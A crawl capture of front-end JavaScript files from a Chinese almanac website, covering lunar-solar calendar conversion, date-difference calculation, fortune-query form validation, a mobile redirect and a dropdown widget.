		new tagLunarCal(43, 0, 5, 24, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1),
		new tagLunarCal(32, 10, 6, 29, 1, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1), /* 1984 */
		new tagLunarCal(50, 0, 1, 35, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
		new tagLunarCal(39, 0, 2, 40, 0, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1),
		new tagLunarCal(28, 6, 3, 45, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1, 0, 0),
		new tagLunarCal(47, 0, 4, 50, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), /* 1988 */
		new tagLunarCal(36, 0, 6, 56, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 1, 0),
		new tagLunarCal(26, 5, 0, 1, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 1),
		new tagLunarCal(45, 0, 1, 6, 0, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0),
		new tagLunarCal(34, 0, 2, 11, 0, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0), /* 1992 */
		new tagLunarCal(22, 3, 4, 17, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
		new tagLunarCal(40, 0, 5, 22, 1, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0),
		new tagLunarCal(30, 8, 6, 27, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1, 0, 1),
		new tagLunarCal(49, 0, 0, 32, 0, 1, 0, 1, 1, 0, 1, 0, 1, 1, 0, 0, 1), /* 1996 */
		new tagLunarCal(37, 0, 2, 38, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1),
		new tagLunarCal(27, 5, 3, 43, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1, 1, 0, 1),
		new tagLunarCal(46, 0, 4, 48, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1), /* 1999 */
		new tagLunarCal(35, 0, 5, 53, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1), /* 2000 */
		new tagLunarCal(23, 4, 0, 59, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(42, 0, 1, 4, 1, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(31, 0, 2, 9, 1, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0),
		new tagLunarCal(21, 2, 3, 14, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1), /* 2004 */
		new tagLunarCal(39, 0, 5, 20, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(28, 7, 6, 25, 1, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 1),
		new tagLunarCal(48, 0, 0, 30, 0, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 1),
		new tagLunarCal(37, 0, 1, 35, 1, 0, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1), /* 2008 */
		new tagLunarCal(25, 5, 3, 41, 1, 1, 0, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
		new tagLunarCal(44, 0, 4, 46, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1),
		new tagLunarCal(33, 0, 5, 51, 1, 0, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(22, 4, 6, 56, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0), /* 2012 */
		new tagLunarCal(40, 0, 1, 2, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(30, 9, 2, 7, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1),
		new tagLunarCal(49, 0, 3, 12, 0, 1, 0, 0, 1, 0, 1, 1, 1, 0, 1, 0, 1),
		new tagLunarCal(38, 0, 4, 17, 1, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0), /* 2016 */
		new tagLunarCal(27, 6, 6, 23, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1),
		new tagLunarCal(46, 0, 0, 28, 0, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0),
		new tagLunarCal(35, 0, 1, 33, 0, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0),
		new tagLunarCal(24, 4, 2, 38, 0, 1, 1, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1), /* 2020 */
		new tagLunarCal(42, 0, 4, 44, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 1, 0, 1),
		new tagLunarCal(31, 0, 5, 49, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0),
		new tagLunarCal(21, 2, 6, 54, 0, 1, 0, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1),
		new tagLunarCal(40, 0, 0, 59, 0, 1, 0, 0, 1, 0, 1, 1, 0, 1, 1, 0, 1), /* 2024 */
		new tagLunarCal(28, 6, 2, 5, 1, 0, 1, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0),
		new tagLunarCal(47, 0, 3, 10, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 1, 0, 1),
		new tagLunarCal(36, 0, 4, 15, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0, 1),
		new tagLunarCal(25, 5, 5, 20, 1, 1, 1, 0, 1, 0, 0, 1, 0, 0, 1, 1, 0), /* 2028 */
		new tagLunarCal(43, 0, 0, 26, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0, 1, 0, 1),
		new tagLunarCal(32, 0, 1, 31, 1, 1, 0, 1, 1, 0, 1, 0, 1, 0, 1, 0, 0),
		new tagLunarCal(22, 3, 2, 36, 0, 1, 1, 0, 1, 0, 1, 1, 0, 1, 0, 1, 0)
	];


	/* 西曆年每月之日數 */
	SolarCal = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];

	/* 西曆年每月之累積日數, 平年與閏年 */
	SolarDays = [
		0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334, 365, 396,
		0, 31, 60, 91, 121, 152, 182, 213, 244, 274, 305, 335, 366, 397
	];

	AnimalIdx = ["馬 ", "羊 ", "猴 ", "雞 ", "狗 ", "豬 ", "鼠 ", "牛 ", "虎 ", "兔 ", "龍 ", "蛇 "];
	LocationIdx = ["南", "東", "北", "西"];


	if (M == 0) { //阳历到阴历
		if (!IsInteger(yearDate) || !IsInteger(monthDate) || !IsInteger(dayDate))
			return alert("请输入合法阳历年月日数值");
		SolarYear = parseInt(yearDate);
		SolarMonth = parseInt(monthDate);
		SolarDate = parseInt(dayDate);


		if (SolarYear <= FIRSTYEAR || SolarYear > LASTYEAR) return alert("请输入1936-2031有效年份");

		sm = SolarMonth - 1;

		if (sm < 0 || sm > 11) return alert(请输入有效月份);

		leap = GetLeap(SolarYear);

		if (sm == 1)
			d = leap + 28;
		else
			d = SolarCal[sm];

		if (SolarDate < 1 || SolarDate > d) return 3;

		y = SolarYear - FIRSTYEAR;
		acc = SolarDays[leap * 14 + sm] + SolarDate;
		kc = acc + LunarCal[y].BaseKanChih;
		Kan = kc % 10;
		Chih = kc % 12;
		Location = LocationIdx[kc % 4];
		Age = kc % 60;
		if (Age < 22)
			Age = 22 - Age;
		else
			Age = 82 - Age;

		Age = Age + 3;

		if (Age < 10)
			Age = Age + 60;

		Animal = AnimalIdx[Chih];

		if (acc <= LunarCal[y].BaseDays) {
			y--;
			LunarYear = SolarYear - 1;
			leap = GetLeap(LunarYear);
			sm += 12;
			acc = SolarDays[leap * 14 + sm] + SolarDate;
		} else
			LunarYear = SolarYear;

		l1 = LunarCal[y].BaseDays;
		for (i = 0; i < 13; i++) {
			l2 = l1 + LunarCal[y].MonthDays[i] + 29;
			if (acc <= l2) break;
			l1 = l2;
		}

		LunarMonth = i + 1;
		LunarDate = acc - l1;
		im = LunarCal[y].Intercalation;

		if (im != 0 && LunarMonth > im) {
			LunarMonth--;
			if (LunarMonth == im) LunarMonth = -im;
		}

		if (LunarMonth > 12) LunarMonth -= 12;

		alert("农历/阴历为：" + LunarYear + "年" + LunarMonth + "月 " + LunarDate + "日 ");

		//form_jisuan.yyear.value = "";
		//form_jisuan.ymonth.value = "";
		//form_jisuan.yday.value = ""; 
		return 0;
	} else /* 阴历转阳历 */ {
		
		
		if (!IsInteger(yearDate) || !IsInteger(monthDate) || !IsInteger(dayDate))
			return alert("请输入合法农历年月日数值");
		LunarYear = parseInt(yearDate);
		LunarMonth = parseInt(monthDate);
		LunarDate = parseInt(dayDate);

		if (LunarYear < FIRSTYEAR || LunarYear >= LASTYEAR) return alert("请输入1936-2031有效年份");

		y = LunarYear - FIRSTYEAR;
		im = LunarCal[y].Intercalation;
		lm = LunarMonth;

		if (lm < 0) {
			if (lm != -im)
				return alert(请输入有效月份);
		} else if (lm < 1 || lm > 12) return alert(请输入有效月份);

		if (im != 0) {
			if (lm > im)
				lm++;
			else if (lm == -im)
				lm = im + 1;
		}
		lm--;

		if (LunarDate > LunarCal[y].MonthDays[lm] + 29)
			return alert("农历日期不正确");


		acc = 0;
		for (i = 0; i < lm; i++) {

			acc += LunarCal[y].MonthDays[i] + 29;


		}

		acc += LunarCal[y].BaseDays + LunarDate;



		leap = GetLeap(LunarYear);


		for (i = 13; i >= 0; i--) {

			if (acc > SolarDays[leap * 14 + i])
				break;
		}
		SolarDate = acc - SolarDays[leap * 14 + i];



		if (i <= 11) {

			SolarYear = LunarYear;
			SolarMonth = i + 1;
		} else {

			SolarYear = LunarYear + 1;
			SolarMonth = i - 11;
		}


		leap = GetLeap(SolarYear);
		y = SolarYear - FIRSTYEAR;

		//acc = SolarDays[leap][SolarMonth-1] + SolarDate; 
		acc = SolarDays[leap * 14 + SolarMonth - 1] + SolarDate;

		weekday = (acc + LunarCal[y].BaseWeekday) % 7;
		kc = acc + LunarCal[y].BaseKanChih;
		kan = kc % 10;
		chih = kc % 12;

		alert("公历/阳历为：" + SolarYear + "年" + SolarMonth + "月" + SolarDate + "日 ");


		//form_jisuan.nyear.value = "";
		//form_jisuan.nmonth.value = "";
		//form_jisuan.nday.value = "";            
		return 0;
	} //else结束

}

/* 闰年, 返回 0 平年, 1 闰年 */
function GetLeap(year) {
	if (year % 400 == 0)
		return 1;
	else if (year % 100 == 0)
		return 0;
	else if (year % 4 == 0)
		return 1;
	else
		return 0;
}

function tagLunarCal(d, i, w, k, m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13) {
	this.BaseDays = d; /* 1 月 1 日到正月初一的累计日 */
	this.Intercalation = i; /* 闰月月份. 0==此年沒有闰月 */
	this.BaseWeekday = w; /* 此年 1 月 1 日为星期减 1 */
	this.BaseKanChih = k; /* 此年 1 月 1 日之干支序号减 1 */
	this.MonthDays = [m1, m2, m3, m4, m5, m6, m7, m8, m9, m10, m11, m12, m13]; /* 此农历年每月之大小, 0==小月(29日), 1==大月(30日) */
}


function IsInteger(string, sign) {
	var integer;
	if ((sign != null) && (sign != '-') && (sign != '+')) {
		alert('IsInter(string,sign)的参数出错：nsign为null或"-"或"+"');
		return false;
	}
	integer = parseInt(string);
	if (isNaN(integer)) {
		return false;
	} else if (integer.toString().length == string.length) {
		if ((sign == null) || (sign == '-' && integer < 0) || (sign == '+' && integer > 0)) {
			return true;
		} else
			return false;
	} else
		return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.laohuangli.net/jspc/index.js
body_size: 5168
content:
//时间间隔计算(间隔天数)
function getDateDiff()
{
    // 一年的第几天
    var day1 = this.dayOfYear( parseInt($("#bYear").val()), parseInt($("#bMonth").val()) ) + parseInt($("#bDay").val());
    var day2 = this.dayOfYear( parseInt($("#eYear").val()), parseInt($("#eMonth").val()) ) + parseInt($("#eDay").val());
    var year1 = parseInt($("#bYear").val());
    var year2 = parseInt($("#eYear").val());
    if ( year1 < year2 ) {
        var sum = this.yearCount( parseInt($("#bYear").val()), parseInt($("#eYear").val()) );
        if ( this.isLeapYear( year1 ) ){
            sum = sum + (366 - day1) + day2;
        } else {
            sum = sum + (365 - day1) + day2;
        }
        alert("这两个日期之间有" + sum + "天！");
    } else if ( year1 == year2 ) {
        sum = day2 - day1;
        alert("这两个日期之间有" + sum + "天！");
    } else {
        $(function() {
            alert("请输入正确的起止时间！");
        });
    }
}

// 判断是不是闰年
function isLeapYear (year) {
    if((year % 4 == 0 && year % 100 != 0 ) || year % 400 == 0) {
        return true;
    } else {
        return false;
    }
}

// 相差的整年数，换算成天数
function yearCount (yearBefore, yearAfter) {
    var year = yearBefore + 1;
    var sum = 0;
    while (year < yearAfter) {
        if ( this.isLeapYear(year) ){
            sum = sum + 366;
        } else {
            sum = sum + 365;
        }
        year++;
    }
    return sum;
}

// 一年中的第几天，只计算到月份
function dayOfYear (year, month ) {
    var myYear = year;
    var sum = 0;
    for(var i = 1; i < month; i++) {
        switch(i) {
            case 1:
            case 3:
            case 5:
            case 7:
            case 8:
            case 10:
            case 12:
                sum = sum + 31;
                break;
            case 4:
            case 6:
            case 9:
            case 11:
                sum = sum + 30;
                break;
            case 2:
                if(this.isLeapYear(myYear)){
                    sum = sum + 29;
                } else {
                    sum = sum + 28;
                }
                break;
        }
    }
    return sum;
}

// 生日密码
function countBirthday(_this) {
	var $form = $(_this).parents("form");
	var month = $form.find("input[name=month]").val();
	var day = $form.find("input[name=day]").val();
	if (!month || !day) {
		alert("生日不完整");
		return false;
	}
	$form.submit();
}

// 吉日查询
function countLuckyDay(_this) {
	var $form = $(_this).parents("form");
	var month = $form.find("input[name=day]").val();
	var day = $form.find("input[name=keyword]").val();
	if (!month || !day) {
		alert("内容不完整");
		return false;
	}
	$form.submit();
}
// 测姓名
function countName(_this) {
	var $form = $(_this).parents("form");
	var x = $form.find("input[name=xing]").val();
	var m = $form.find("input[name=ming]").val();
	if (!x || !m) {
		alert("姓氏和名字不完整");
		return false;
	}
	$form.submit();
}

// 诸葛测字
function countText(_this) {
	var $form = $(_this).parents("form");
	var text = $form.find("input[name=kw]").val();
	if (!text || text.length < 3) {
		alert("名字为空或小于3个字");
		return false;
	}
	$form.submit();
}
//测车牌号
function countCarNumber(_this) {
	var $form = $(_this).parents("form");
	var pro = $form.find("input[name=chepai1]").val();
	var letter = $form.find("input[name=chepai2]").val();
	var num = $form.find("input[name=s]").val();
	if (num.length < 3 || num.length > 10 ) {
		alert("请输入正确的车牌号码才能进行查询");
		return false;
	}
	$form.submit();
}

// 测手机号
function countPhone(_this) {
	var $form = $(_this).parents("form");
	var phone = $form.find("input[name=s]").val();
	if (!phone || phone.length != 11) {
		alert("请输入正确的手机号码才能进行查询");
		return false;
	}
	$form.submit();
}

// 测QQ号码
function countQQ(_this) {
	var $form = $(_this).parents("form");
	var text = $form.find("input[name=s]").val();
	if (!text || text.length < 5) {
		alert("请输入正确的QQ号码才能进行查询");
		return false;
	}
	$form.submit();
}

// 测公司
function countCompany(_this) {
	var $form = $(_this).parents("form");
	var text = $form.find("input[name=s]").val();
	if (!text || text.length > 40 || text.length < 2) {
		alert("请输入正确的公司名称才能进行查询");
		return false;
	}
	$form.submit();
}

// 跳转日历
function countMonthRili(_this) {
	var $form = $(_this).parents("form");
	var year = $form.find("input[name=year]").val();
	var month = $form.find("input[name=month]").val();
	if (!year || !month) {
		return false;
	}
	$form.submit();
}

$(function() {
	if (window.ActiveXObject || "ActiveXObject" in window) {
		var $ellipsisHtml = $(".ellipsis-html");
		$ellipsisHtml.each(function() {
			var _this = $(this);
			var width = _this.width();
			var oldText = _this.text();
			var textLen = Math.floor(width / 8);
			if (oldText.length > textLen) {
				var newText = oldText.substr(0, textLen);
				_this.text(newText + "...")
			}
		});
	}
	// +------------------------------------------
	// |首页图片滚动切换--index.html
	// +------------------------------------------
	if ($("#slider-box").length > 0) {
		$("#slider-box").xslider({
			unitdisplayed: 6,
			movelength: 1,
			unitlen: 181.5,
			autoscroll: 3000
		});
	}

	// +------------------------------------------
	// |控制返回顶部按钮
	// +------------------------------------------
	window.onscroll = function() {
		if ($(document).scrollTop() > $(window).height()) {
			$("#back-top-btn").fadeIn();
		} else {
			$("#back-top-btn").fadeOut();
		}
	};
	$("#back-top-btn").on("click", function() {
		$("html,body").animate({
			scrollTop: "0px"
		}, 300)
	});

	// +------------------------------------------
	// |控制解梦页面标题定位内容--dream.html
	// +------------------------------------------
	$(".dream-title-list li").click(function() {
		var index = $(this).index();
		$('html, body').animate({
			scrollTop: $(".dream-list li").eq(index).offset().top - 30 //30位设置的偏移值
		}, 500);
		return false;
	});

	// +------------------------------------------
	// |控制表格颜色条--index.html
	// +------------------------------------------
	// function loadTableBarColor(){
	// 	var barColorArr = ["#FCA952","#00AD3F","#02CBE8","#E0282A","#FE94C3"];
	// 	$(".bar-bg-box .bar-bg-item").each(function(item){
	// 		var bar = $(this).data("bar");
	// 		var num = $(this).data("num");
	// 		$(this).find("span").css({"width":bar+"%","backgroundColor":barColorArr[num]});
	// 	});
	// }
	// loadTableBarColor();



	// +------------------------------------------
	// |生活参考点击事件--index.html
	// +------------------------------------------
	$(".table-hover-alert").on('click', 'td', function() {
		var text = $(this).data("alert");
		if (text) {
			alert(text);
		}
	})

	// 随机颜色
	function getRandomColor() {
		var c1 = Math.round(Math.random() * 255);
		var c2 = Math.round(Math.random() * 255);
		var c3 = Math.round(Math.random() * 255);
		return 'rgba(' + c1 + ',' + c2 + ',' + c3 + ',.5)';
	}

	// +------------------------------------------
	// |24节气文章标签hover ----jieqi.html
	// +------------------------------------------
	$(".jieqi-article-box dl dd").hover(function() {
		$(this).css("backgroundColor", getRandomColor());
	}, function() {
		$(this).css("backgroundColor", "#F3F3F3");
	})
	// +------------------------------------------
	// |小编推荐hover文字显示详情--article.html
	// +------------------------------------------
	$(".hover-text-modal").hover(function(e) {
		if ($(this).parent().find(".hover-text-html").length > 0) return false;
		var xx = e.clientX || 0;
		var yy = e.clientY || 0;
		var width = $(this).width();
		xx = xx - 150;
		yy = yy - 160;
		var text = $(this).data("text");
		var htmlEm = '<em class="border p-20 bg-white hover-text-html" style="position: fixed;left:' +
			xx + 'px;top:' +
			yy +
			'px;z-index:999999;text-align:center;font-size:14px;box-shadow: 0 0 10px 0 #ddd;font-size:16px; width:300px;height:112px;opacity:0;display:flex;align-items:center;">' +
			text +
			'<b style="overflow: hidden;left:50%;margin-left:-5px;border: 10px solid transparent;border-top-color: #EBD8A5;position:absolute;bottom:-20px;"></b></em>'


		$(this).after(htmlEm);
		$(this).parent().find(".hover-text-html").animate({
			"top": yy - 30,
			"opacity": 1
		}, 300);
	}, function() {
		$(this).parent().find(".hover-text-html").remove();
	})


	// +------------------------------------------
	// |小编推荐下拉选择----article/article-detail.html
	// +------------------------------------------
	// --------------------生日密码 start--------------------------------
	$(document).on("click", function(e) {
		var target = $(e.target);
		// 如果是按钮 或者 点击的父元素是ul
		if (target[0].className == "button" || $(e.target).parents(".drop-menu").length > 0) {
			$(".select-box-deault").hide();
		} else {
			// 如果当前的父元素没有
			if ($(e.target).parents(".click-form").length == 0) {
				$(".select-box-deault").hide();
			}
		}
	})
	// 生日密码-月
	var $ng_drop_one = $("#ng-drop-one");
	if ($ng_drop_one.length > 0) {
		// --------------------生日密码 start------------------------------
		var $sr_drop_month = $("#sr-drop-month");
		var select_sr_month = new SelectGroup($sr_drop_month);
		
		// 生日密码-日
		var $sr_drop_date = $("#sr-drop-date");
		var select_sr_date = new SelectGroup($sr_drop_date);

		// 初始化
		select_sr_month.initSelect(function(value) {
			// 清除
			$sr_drop_date.find(".select-box-deault>ul").html("");
			$sr_drop_date.find("input").val("");
			
			// 判断闰年加载天数
			select_sr_month.selectMonthToDay(value, "month");
		});
		// 初始化
		select_sr_date.initSelect();

		// --------------------生日密码 end--------------------------------


		// --------------------吉日查询 start------------------------------
		var $jr_drop_date = $("#jr-drop-date");
		var select_jr_date = new SelectGroup($jr_drop_date);
		var $jr_drop_type = $("#jr-drop-type");
		var select_jr_type = new SelectGroup($jr_drop_type);

		select_jr_date.initSelect();
		select_jr_type.initSelect();
		// --------------------吉日查询 end--------------------------------



		// --------------------测车牌号 start------------------------------
		var $cp_drop_one = $("#cp-drop-one");
		var select_cp_one = new SelectGroup($cp_drop_one);
		var $cp_drop_two = $("#cp-drop-two");
		var select_cp_two = new SelectGroup($cp_drop_two);

		select_cp_one.initSelect();
		select_cp_two.initSelect();
		// --------------------测车牌号 end--------------------------------


		// --------------------农历转公历 start----------------------------
		var select_ng_one = new SelectGroup($ng_drop_one);
		var $ng_drop_two = $("#ng-drop-two");
		var select_ng_two = new SelectGroup($ng_drop_two);
		var $ng_drop_three = $("#ng-drop-three");
		var select_ng_three = new SelectGroup($ng_drop_three);

		select_ng_one.initSelect(function(value) {
			// 清除
			$ng_drop_three.find(".select-box-deault>ul").html("");
			$ng_drop_three.find("input").val("");
			$ng_drop_three.find("input").data("val", "");
			// 判断闰年加载天数
			select_ng_one.selectMonthToDay(value, "year");
		});
		select_ng_two.initSelect(function(value) {
			// 清除
			$ng_drop_three.find(".select-box-deault>ul").html("");
			$ng_drop_three.find("input").val("");
			$ng_drop_three.find("input").data("val", "");
			// 判断闰年加载天数
			select_ng_two.selectMonthToDay(value, "month");
		});
		select_ng_three.initSelect(function() {});
		select_ng_two.selectMonthToDay("1月", "month");
		// --------------------农历转公历 end--------------------------------

		// --------------------公历转农历 start------------------------------
		var $gn_drop_one = $("#gn-drop-one");
		var select_gn_one = new SelectGroup($gn_drop_one);
		var $gn_drop_two = $("#gn-drop-two");
		var select_gn_two = new SelectGroup($gn_drop_two);
		var $gn_drop_three = $("#gn-drop-three");
		var select_gn_three = new SelectGroup($gn_drop_three);

		select_gn_one.initSelect(function(value) {
			// 清除
			$gn_drop_three.find(".select-box-deault>ul").html("");
			$gn_drop_three.find("input").val("");
			$gn_drop_three.find("input").data("val", "");
			// 判断闰年加载天数
			select_gn_one.selectMonthToDay(value, "year");
		});
		select_gn_two.initSelect(function(value) {
			// 清除
			$gn_drop_three.find(".select-box-deault>ul").html("");
			$gn_drop_three.find("input").val("");
			$gn_drop_three.find("input").data("val", "");
			// 判断闰年加载天数
			select_gn_two.selectMonthToDay(value, "month");
		});
		select_gn_three.initSelect();
		select_gn_two.selectMonthToDay("1月", "month");
		// --------------------公历转农历 end--------------------------------
	}

	// +------------------------------------------
	// |控制电池颜色条--calendar.html
	// +------------------------------------------
	var $battery = $(".battery-bar");
	if ($battery.length > 0) {
		loadBatteryBarColor();
	}

	function loadBatteryBarColor() {
		var bar = $battery.data("bar");
		if (String(bar).indexOf("%") > -1) {
			bar = bar.split("%")[0]
		}
		var widthBar = $battery.width() * bar * 0.01;
		$battery.find("em").css({
			"width": widthBar + "px"
		});
	}
	// +------------------------------------------
	// |万年历下拉选择--万年历页面 calendar.html
	// +------------------------------------------

	var $title_drop_year = $("#title-drop-year");
	if ($title_drop_year.length > 0) {
		// --------------------标题日期选择 start--------------------------------
		var select_title_year = new SelectGroup($title_drop_year);
		var $title_drop_month = $("#title-drop-month");
		var select_title_month = new SelectGroup($title_drop_month);
		var $title_drop_type = $("#title-drop-type");
		var select_title_type = new SelectGroup($title_drop_type);

		select_title_year.initSelect();

		select_title_month.initSelect();

		select_title_type.initSelect();
		// --------------------标题日期选择 end--------------------------------


		// --------------------时间更新 start--------------------------------
		function getDate() {
			var myDate = new Date(); //实例化Date函数，获取日期等时间
			var hour = myDate.getHours(); //获取当前小时数(0-23)
			var min = myDate.getMinutes(); //获取当前分钟数(0-59)
			var sec = myDate.getSeconds(); //获取当前秒数(0-59)
			hour = hour < 10 ? '0' + hour : hour;
			min = min < 10 ? '0' + min : min;
			sec = sec < 10 ? '0' + sec : sec;
			return hour + ":" + min + ":" + sec;
		}
		var timeInterval = setInterval(function() {
			$("#real-time").text(getDate());
		}, 1000)
		// --------------------时间更新 end--------------------------------


		// --------------------吉日查询 start--------------------------------
		var $jrcx_drop_date = $("#jrcx-drop-date");
		var select_jrcx_date = new SelectGroup($jrcx_drop_date);
		var $jrcx_drop_type = $("#jrcx-drop-type");
		var select_jrcx_type = new SelectGroup($jrcx_drop_type);

		select_jrcx_date.initSelect();
		select_jrcx_type.initSelect();
		// --------------------吉日查询 end--------------------------------

		// --------------------相隔天数计算 start--------------------------------
		// 开始时间
		var $kssj_drop_year = $("#kssj-drop-year");
		var select_kssj_year = new SelectGroup($kssj_drop_year);
		var $kssj_drop_month = $("#kssj-drop-month");
		var select_kssj_month = new SelectGroup($kssj_drop_month);
		var $kssj_drop_date = $("#kssj-drop-date");
		var select_kssj_date = new SelectGroup($kssj_drop_date);

		select_kssj_year.initSelect(function(value) {
			// 清除
			$kssj_drop_date.find(".select-box-deault>ul").html("");
			$kssj_drop_date.find("input").val("");
			// 判断闰年加载天数
			select_kssj_year.selectMonthToDay(value, "year");
		});
		select_kssj_month.initSelect(function(value) {
			// 清除
			$kssj_drop_date.find(".select-box-deault>ul").html("");
			$kssj_drop_date.find("input").val("");
			// 判断闰年加载天数
			select_kssj_month.selectMonthToDay(value, "month");
		});
		select_kssj_date.initSelect();

		// 结束时间
		var $jssj_drop_year = $("#jssj-drop-year");
		var select_jssj_year = new SelectGroup($jssj_drop_year);
		var $jssj_drop_month = $("#jssj-drop-month");
		var select_jssj_month = new SelectGroup($jssj_drop_month);
		var $jssj_drop_date = $("#jssj-drop-date");
		var select_jssj_date = new SelectGroup($jssj_drop_date);

		select_jssj_year.initSelect(function(value) {
			// 清除
			$jssj_drop_date.find(".select-box-deault>ul").html("");
			$jssj_drop_date.find("input").val("");
			// 判断闰年加载天数
			select_jssj_year.selectMonthToDay(value, "year");
		});
		select_jssj_month.initSelect(function(value) {
			// 清除
			$jssj_drop_date.find(".select-box-deault>ul").html("");
			$jssj_drop_date.find("input").val("");
			// 判断闰年加载天数
			select_jssj_month.selectMonthToDay(value, "month");
		});
		select_jssj_date.initSelect();

		// 相隔天数计算
		function getDateDiff(startDate, endDate) {
			var startTime = new Date(Date.parse(startDate.replace(/-/g, "/"))).getTime();
			var endTime = new Date(Date.parse(endDate.replace(/-/g, "/"))).getTime();
			var dates = Math.abs((startTime - endTime)) / (1000 * 60 * 60 * 24);
			return dates;
		}

		function getFormInput(_this) {
			var dateArr = [];
			$(_this).parent().find("input").each(function(index) {
				let value = $(this).data("val");
				if (!value) {
					alert("时间不完整！");
					return false;
				}
				dateArr.push(value);
			});
			return dateArr;
		}
		// 天数计算点击
		$("#date-diff-btn").click(function() {
			var dateArr = getFormInput(this);
			var startTime = dateArr[0] + "-" + dateArr[1] + "-" + dateArr[2];
			var endTime = dateArr[3] + "-" + dateArr[4] + "-" + dateArr[5];
			getDateDiff(startTime, endTime);
		});
		// --------------------相隔天数计算 end--------------------------------
	}

})


--- FILE ---
content_type: application/javascript
request_url: https://www.laohuangli.net/js/skip.js
body_size: 441
content:
(function() {
    var path = location.pathname //�õ�������׺
    var ua = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = ua.match(/iphone os/i) == "iphone os";
    var bIsAndroid = ua.match(/android/i) == "android";
    var bIsWM = ua.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsAndroid || bIsWM) {
        window.location.href = "https://m.laohuangli.net"+path;   //��ת������ҳ��
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.laohuangli.net/jspc/selectGroup.js
body_size: 1965
content:
/*
 * @Author: yuzhongkai 
 * @Date: 2021-02-26 09:08:02 
 * @Last Modified by: yuzhongkai
 * @Last Modified time: 2021-03-19 21:19:04
 * 
 * 页面调用
 * var $SelectGroup = $("sr-drop-month")
 * var SelectGroup = new Scroll($SelectGroup);
 * 
 * SelectGroup.initSelect()
 * 
 <div id="sr-drop-month" class="select-drop-menu">
	<input type="text" name="srMonth" readonly="" placeholder="1990">
	<div class="select-box-deault">
		<ul class="drop-menu">
			<li data-val="1900">1900</li>
			<li data-val="1901">1901</li>
			<li data-val="1902">1902</li>
			<li data-val="1903">1903</li>
			<li data-val="1904">1904</li>
		</ul>
	</div>
</div>
 * 
 */
(function(window) {
	// 接受外部传参
	function SelectGroup($SelectGroup) {
		return new SelectGroup.prototype.init($SelectGroup);
	}

	SelectGroup.prototype = {
		constructor: SelectGroup,
		init: function($SelectGroup) {
			this.$SelectGroup = $SelectGroup;
		},
		setSelectVal: function($this,typeName){
			if(typeName == "year") {
				var year = localStorage.getItem("lhl_year");
				if(year){
					$this.find("input").val(year);
					$this.find("input").data("val",year);
				}
			}
			if(typeName == "month") {
				var month = localStorage.getItem("lhl_month");
				if(month){
					$this.find("input").val(month);
					$this.find("input").data("val",month);
				}
			}
			if(typeName == "days") {
				var days = localStorage.getItem("lhl_days");
				if(days){
					$this.find("input").val(days);
					$this.find("input").data("val",days);
				}
			}
		},
		// 监听模拟select点击
		initSelect: function(callback) {
			var _this = this;
			// 监听输入框点击事件
			this.$SelectGroup.on('click', function() {
				if (_this.$SelectGroup.find(".select-box-deault").is(":hidden")) {
					$(".select-box-deault").hide();
					_this.$SelectGroup.find(".select-box-deault").show(100);
				}
			})
			// 监听模拟option的选择事件
			this.$SelectGroup.on('click', "li", function() {
				_this.$SelectGroup.find(".select-box-deault").hide();
				$(this).addClass("active").siblings("li").removeClass("active");
				var updateVal = $(this).data("val");
				var value = $(this).text();
				_this.$SelectGroup.find("input").val(value);
				_this.$SelectGroup.find("input").data("val",value);
				if(value.indexOf("年") > -1){
					localStorage.setItem("lhl_year",value);
